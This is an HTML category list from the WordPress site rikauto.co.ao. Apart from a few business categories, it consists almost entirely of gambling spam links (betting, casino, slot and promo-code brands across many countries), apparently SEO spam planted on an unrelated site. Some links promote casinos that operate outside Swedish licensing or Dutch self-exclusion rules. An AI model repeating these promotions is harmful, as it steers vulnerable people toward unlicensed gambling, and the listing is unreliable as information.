	<li class="cat-item cat-item-470"><a href="https://rikauto.co.ao/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://rikauto.co.ao/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://rikauto.co.ao/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://rikauto.co.ao/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://rikauto.co.ao/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://rikauto.co.ao/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://rikauto.co.ao/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://rikauto.co.ao/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://rikauto.co.ao/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://rikauto.co.ao/category/1xbet-casino-az/">1xbet CASINO AZ</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://rikauto.co.ao/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://rikauto.co.ao/category/1xbet-casino-french/">1xbet casino french</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://rikauto.co.ao/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://rikauto.co.ao/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://rikauto.co.ao/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://rikauto.co.ao/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://rikauto.co.ao/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://rikauto.co.ao/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://rikauto.co.ao/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://rikauto.co.ao/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://rikauto.co.ao/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://rikauto.co.ao/category/1xbet-online-casino/">1xbet Online Casino</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://rikauto.co.ao/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://rikauto.co.ao/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://rikauto.co.ao/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://rikauto.co.ao/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://rikauto.co.ao/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://rikauto.co.ao/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://rikauto.co.ao/category/20-bet-202/">20 Bet 202</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://rikauto.co.ao/category/20bet-bonus-758/">20bet Bonus 758</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://rikauto.co.ao/category/20bet-kasyno-860/">20bet Kasyno 860</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://rikauto.co.ao/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://rikauto.co.ao/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://rikauto.co.ao/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://rikauto.co.ao/category/270/">270</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://rikauto.co.ao/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://rikauto.co.ao/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://rikauto.co.ao/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://rikauto.co.ao/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://rikauto.co.ao/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://rikauto.co.ao/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://rikauto.co.ao/category/aviator-game-winning-trick-ecli-igrok-771/">Aviator Game Winning Trick Если Игрок &#8211; 685</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://rikauto.co.ao/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://rikauto.co.ao/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://rikauto.co.ao/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://rikauto.co.ao/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://rikauto.co.ao/category/aviator-slottica-kasyna-bez-893/">Aviator Slottica Kasyna Bez &#8211; 422</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://rikauto.co.ao/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://rikauto.co.ao/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://rikauto.co.ao/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://rikauto.co.ao/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://rikauto.co.ao/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://rikauto.co.ao/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://rikauto.co.ao/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://rikauto.co.ao/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://rikauto.co.ao/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://rikauto.co.ao/category/bdm-bet-226/">Bdm Bet 226</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://rikauto.co.ao/category/bdm-bet-promo-code-853/">Bdm Bet Promo Code 853</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://rikauto.co.ao/category/bdmbet-promo-code-19/">Bdmbet Promo Code 19</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://rikauto.co.ao/category/beebet/">beebet</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://rikauto.co.ao/category/benefits-of-cbd-oil-622/">Benefits Of Cbd Oil 622</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://rikauto.co.ao/category/benefits-of-cbd-oil-under-tongue-882/">Benefits Of Cbd Oil Under Tongue 882</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://rikauto.co.ao/category/betano-login-app-129/">Betano Login App 129</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://rikauto.co.ao/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://rikauto.co.ao/category/betting-utan-svensk-licens/">betting utan svensk licens</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://rikauto.co.ao/category/big-bass-de/">big bass de</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://rikauto.co.ao/category/bitcoin-cash-casinos/">bitcoin cash casinos</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://rikauto.co.ao/category/bitcoin-casino/">bitcoin casino</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://rikauto.co.ao/category/bitcoin-casino-2/">bitcoin casino 2</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://rikauto.co.ao/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://rikauto.co.ao/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://rikauto.co.ao/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://rikauto.co.ao/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://rikauto.co.ao/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://rikauto.co.ao/category/bukmacherzy-online/">bukmacherzy online</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://rikauto.co.ao/category/business-plans/">Business Plans</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://rikauto.co.ao/category/business-services/">Business Services</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://rikauto.co.ao/category/car-service-44/">Car Service 44</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://rikauto.co.ao/category/case-study-mostbet-648/">Case Study: Mostbet&quot; &#8211; 872</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://rikauto.co.ao/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://rikauto.co.ao/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://rikauto.co.ao/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://rikauto.co.ao/category/casino-bdmbet-192/">Casino Bdmbet 192</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://rikauto.co.ao/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://rikauto.co.ao/category/casino-en-ligne-argent-reel/">casino en ligne argent reel</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://rikauto.co.ao/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://rikauto.co.ao/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://rikauto.co.ao/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://rikauto.co.ao/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://rikauto.co.ao/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://rikauto.co.ao/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://rikauto.co.ao/category/casino-utan-svesk-licens/">casino utan svesk licens</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://rikauto.co.ao/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://rikauto.co.ao/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://rikauto.co.ao/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://rikauto.co.ao/category/cbd-oil-for-pets-179/">Cbd Oil For Pets 179</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://rikauto.co.ao/category/competitive-research/">Competitive Research</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://rikauto.co.ao/category/consutruction-and-architecture/">Consutruction</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://rikauto.co.ao/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://rikauto.co.ao/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://rikauto.co.ao/category/ekbet-online-login-646/">Ekbet Online Login 646</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://rikauto.co.ao/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://rikauto.co.ao/category/family-helping/">Family Helping</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://rikauto.co.ao/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://rikauto.co.ao/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://rikauto.co.ao/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://rikauto.co.ao/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://rikauto.co.ao/category/how-much-does-gas-cost-224/">How Much Does Gas Cost 224</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://rikauto.co.ao/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://rikauto.co.ao/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://rikauto.co.ao/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://rikauto.co.ao/category/kasyno-slottica-casino-menu-de-navegacao-964/">Kasyno Slottica Casino Menu De Navegação &#8211; 626</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://rikauto.co.ao/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://rikauto.co.ao/category/kudos-casino-100-no-deposit-bonus-codes-238/">Kudos Casino 100 No Deposit Bonus Codes 238</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://rikauto.co.ao/category/kudos-no-deposit-bonus-559/">Kudos No Deposit Bonus 559</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://rikauto.co.ao/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://rikauto.co.ao/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://rikauto.co.ao/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://rikauto.co.ao/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://rikauto.co.ao/category/melhor-cassinos-online/">melhor cassinos online</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://rikauto.co.ao/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://rikauto.co.ao/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://rikauto.co.ao/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://rikauto.co.ao/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://rikauto.co.ao/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://rikauto.co.ao/category/mono-brand-2/">Mono-brand</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://rikauto.co.ao/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://rikauto.co.ao/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://rikauto.co.ao/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://rikauto.co.ao/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://rikauto.co.ao/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://rikauto.co.ao/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://rikauto.co.ao/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://rikauto.co.ao/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://rikauto.co.ao/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://rikauto.co.ao/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://rikauto.co.ao/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://rikauto.co.ao/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://rikauto.co.ao/category/mostbet-casino-uz-online/">Mostbet Casino UZ Online</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://rikauto.co.ao/category/mostbet-creating-an-account-offers-exchange-sportsbook-and-casino-promotions-606/">Mostbet Creating An Account Offers: Exchange, Sportsbook And Casino Promotions &#8211; 289</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://rikauto.co.ao/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://rikauto.co.ao/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://rikauto.co.ao/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://rikauto.co.ao/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://rikauto.co.ao/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://rikauto.co.ao/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://rikauto.co.ao/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://rikauto.co.ao/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://rikauto.co.ao/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://rikauto.co.ao/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://rikauto.co.ao/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://rikauto.co.ao/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://rikauto.co.ao/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://rikauto.co.ao/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://rikauto.co.ao/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://rikauto.co.ao/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://rikauto.co.ao/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/">mostbet скачать</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://rikauto.co.ao/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-ru/">mostbet скачать ru</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://rikauto.co.ao/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://rikauto.co.ao/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://rikauto.co.ao/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://rikauto.co.ao/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://rikauto.co.ao/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://rikauto.co.ao/category/online-casino-canada/">online casino canada</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://rikauto.co.ao/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://rikauto.co.ao/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://rikauto.co.ao/category/ozwin-on-collection-casino-repayment-procedures-risk-free-and-safe-banking-605/">Ozwin On Collection Casino Repayment Procedures Risk-free And Safe Banking &#8211; 752</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://rikauto.co.ao/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://rikauto.co.ao/category/party-casino-844/">Party Casino 844</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://rikauto.co.ao/category/partycasino-bonus-code-10e-767/">Partycasino Bonus Code 10€ 767</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://rikauto.co.ao/category/partycasino-espana-914/">Partycasino Espana 914</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://rikauto.co.ao/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://rikauto.co.ao/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://rikauto.co.ao/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://rikauto.co.ao/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://rikauto.co.ao/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://rikauto.co.ao/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://rikauto.co.ao/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://rikauto.co.ao/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://rikauto.co.ao/category/pin-up-online-az/">Pin UP Online AZ</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://rikauto.co.ao/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://rikauto.co.ao/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://rikauto.co.ao/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://rikauto.co.ao/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://rikauto.co.ao/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://rikauto.co.ao/category/pirots/">pirots</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://rikauto.co.ao/category/pirots-se/">Pirots SE</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://rikauto.co.ao/category/plataforma-aajogo-873/">Plataforma Aajogo 873</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://rikauto.co.ao/category/playcroco-mobile-casino-455/">Playcroco Mobile Casino 455</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://rikauto.co.ao/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://rikauto.co.ao/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://rikauto.co.ao/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://rikauto.co.ao/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://rikauto.co.ao/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://rikauto.co.ao/category/queen777-app-672/">Queen777 App 672</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://rikauto.co.ao/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://rikauto.co.ao/category/real-money-pokies-app/">real money pokies app</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://rikauto.co.ao/category/real-money-pokies-apps/">real money pokies apps</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://rikauto.co.ao/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://rikauto.co.ao/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://rikauto.co.ao/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://rikauto.co.ao/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://rikauto.co.ao/category/se/">se</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://rikauto.co.ao/category/sites-de-apostas-esports/">sites de apostas esports</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://rikauto.co.ao/category/sky247-cricket-518/">Sky247 Cricket 518</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://rikauto.co.ao/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://rikauto.co.ao/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://rikauto.co.ao/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://rikauto.co.ao/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://rikauto.co.ao/category/slottica-10e-bonus-goracych-automatach-i-zdobadz-490/">Slottica 10€ Bonus Gorących Automatach I Zdobądź &#8211; 220</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://rikauto.co.ao/category/slottica-124-popularne-gry-429/">Slottica 124 Popularne Gry &#8211; 157</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://rikauto.co.ao/category/slottica-21-gry-promocje-automaty-320/">Slottica 21 Gry Promocje Automaty &#8211; 366</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://rikauto.co.ao/category/slottica-50-linki-gry-promocje-automaty-480/">Slottica 50 Linki Gry Promocje Automaty &#8211; 708</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://rikauto.co.ao/category/slottica-best-online-casino-397/">Slottica Best Online Casino &#8211; 569</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://rikauto.co.ao/category/slottica-bonus-bez-depozytu-2025-podczas-gry-329/">Slottica Bonus Bez Depozytu 2021 Podczas Gry &#8211; 556</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://rikauto.co.ao/category/slottica-casino-australia-minimalna-wplata-345/">Slottica Casino Australia Minimalna Wpłata &#8211; 556</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://rikauto.co.ao/category/slottica-casino-online-643/">Slottica Casino Online 643</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://rikauto.co.ao/category/slottica-casino-review-2025-jak-visa-214/">Slottica Casino Review 2021 Jak Visa &#8211; 749</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://rikauto.co.ao/category/slottica-cassino-takimi-jak-205/">Slottica Cassino Takimi Jak &#8211; 748</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://rikauto.co.ao/category/slottica-games-slottica-wspolpracuje-960/">Slottica Games Slottica Współpracuje &#8211; 334</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://rikauto.co.ao/category/slottica-jak-wyplacic-dlugo-trwa-575/">Slottica Jak Wyplacic Długo Trwa &#8211; 63</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://rikauto.co.ao/category/slottica-kasyno-639/">Slottica Kasyno 639</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://rikauto.co.ao/category/slottica-oficialni-stranky-znajdziesz-to-czego-szukasz-589/">Slottica Oficiální Stránky Znajdziesz To Czego Szukasz &#8211; 195</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://rikauto.co.ao/category/staff-meetings/">Staff Meetings</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://rikauto.co.ao/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://rikauto.co.ao/category/svensk-casino/">svensk casino</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://rikauto.co.ao/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://rikauto.co.ao/category/sweet-bonanza-de/">Sweet Bonanza DE</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://rikauto.co.ao/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://rikauto.co.ao/category/tala-888-413/">Tala 888 413</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://rikauto.co.ao/category/tennis-betting-guide-guidelines-odds-strategies-guidelines-amp-faq-230/">Tennis Betting Guide, Guidelines, Odds, Strategies, Guidelines &amp; Faq &#8211; 83</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://rikauto.co.ao/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://rikauto.co.ao/category/utlandska-casino/">utlandska casino</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://rikauto.co.ao/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://rikauto.co.ao/category/vegasino-casino-784/">Vegasino Casino 784</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://rikauto.co.ao/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://rikauto.co.ao/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://rikauto.co.ao/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://rikauto.co.ao/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://rikauto.co.ao/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://rikauto.co.ao/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
